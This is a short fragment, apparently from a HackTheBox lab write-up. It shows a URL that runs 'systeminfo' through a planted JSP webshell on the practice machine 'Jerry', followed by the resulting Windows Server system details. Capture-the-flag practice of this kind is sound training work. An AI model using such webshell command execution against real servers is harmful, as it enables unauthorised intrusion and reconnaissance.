 10.10.10.95:8080/war_webshell/index.jsp?cmd=systeminfo
Run
Host Name: JERRY
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-00112-46014-AA570
Original Install Date: 6/18/2018, 11:30:45 PM
System Boot Time: 2/16/2021, 5:11:27 AM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest
Total Physical Memory: 4,095 MB
Available Physical Memory: 3,393 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 4,063 MB
Virtual Memory: In Use: 736 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 142 Hotfix(s) Installed.